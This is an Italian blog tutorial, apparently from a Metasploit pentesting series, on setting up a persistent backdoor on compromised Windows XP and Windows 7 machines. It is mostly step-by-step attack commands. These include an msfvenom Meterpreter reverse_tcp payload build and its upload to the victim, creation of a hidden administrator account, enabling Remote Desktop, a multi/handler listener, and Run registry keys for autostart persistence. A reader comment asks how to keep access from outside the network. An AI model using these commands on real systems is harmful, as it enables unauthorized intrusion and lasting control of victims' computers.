Proseguendo l’argomento “Post Exploitation” passiamo alla BackDoor Persistente! Prima di procedere oltre vi consiglio di rileggere i precedenti articoli:

– PenTest Completo con Metasploit

– Post Exploitation – Raccolta Informazioni

– Post Exploitation – Escalare i Privilegi

Mostreremo due casi diversi, nel primo caso abbiamo accesso al Remote Desktop, nel secondo NO.



Vediamo il primo (Macchina WinXP), iniziamo col crearela BackDoor tramite msfvenom, il comando sarà:

msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform windows LHOST=[il vostro IP] LPORT=[la porta] -f exe > hack.exe

dove:

-p sta per Payload,

-a sta per Architettura,

-f determina il formato del file (.exe)



Fatto ciò avremmo una BackDoor (hack.exe) pronta all’uso salvata su nostro Desktop. Ora dobbiamo uplodarla sulla macchina vittima. Quindi dalla sessione meterpreter della macchina Exploitata recatevi in C:/ e date il comando: upload /root/scrivania/hack.exe

Perfetto la BackDoor è sulla macchina vittima! Adesso aprire la BackDoor tramite Desktop Remoto. Per abilitare il Desktop Remoto e lanciare la BackDoor come Admin…

….Fermi Tutti!!! Nel caso in questione, NON siamo Admin ed il comando GetSystem non funzionerà!!!…

Quindi dalla sessione di meterpreter (NO RooT) dare il comando shell e digitare in ordine quanto segue:

[C:/] net user hack pass /add (creare un nuovo utente “semplice“)

[C:/] net localgroup Administrators hack /add (lo aggiunge al gruppo “Admin“)

[C:/] net localgroup “Remote Desktop Users” hack /add (aggiunge utente al gruppo RDP)

Tornare a Meterpreter ed abilitare il Desktop Remoto: run getgui -e



Dopodichè aprire un terminale e collegarsi al desktop appena creato : rdesktop “IP Target” -u “Nome Utente“



Aprire BackDoor come Admin (l’utente Admin che abbiamo creato prima).



In simultanea collegarsi alla BackDoor con handler. Da Metasploit settare come a seguire:

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LPORT (la porta che sta sulla BackDoor)

set LHOST (il vostro IP)

exploit



Si dovrebbe creare una nuova sessione di Meterpreter e procedete con il Privilege Escalation. In fine stabilizzare backdoor modificando il registro del sistema, in questo modo la bdoor si aprirà all’avvio del PC! Mettete in BackGround la sessione precedente, ed aprite la nuova sessione con i privilegi di RooT creata poco fa ed eseguite il comando come in foto:

Ecco fatto, abbiamo la nostra Backdoor Persistente!



Per concludere vediamo il secondo metodo (Macchina Win7 senza usare RDP). Esiste un modulo Metasploit che consente di creare una BackDoor ed aggiungerla al registro di sistema in automatico, cosicchè la bdoor venga eseguita all’avvio del PC. Quando lanciate questo modulo accertatevi di essere Root, o preferibilmente utilizzate l’account originale dell’Admin. Questo perchè la bdoor in questione si installerà o nel registro di un utente specifico, o nel registro di tutti gli utenti.

I 2 Registri (estratti dal Source Code dell’Exploit):

HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ (Tutti gli Utenti)

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ (Utente Specifico)

Il presupposto principale per cui una BackDoor possa avviarsi automaticamente è che l’AutoRun sia Attivo! Guarda come Impostare Autorun in Windows 7

Per ora è Tutto, Grazie per la Lettura!

Un commento su “Post Exploitation – BackDoor Persistente”

Posso creare una bdoor per potervi accedere da remoto?

Ex: sono nella LAN, exploitato una macchina, ecco in questo caso è possibile accertarsi un accesso per collegarmi da un’altra rete? Per esempio dopo da casa?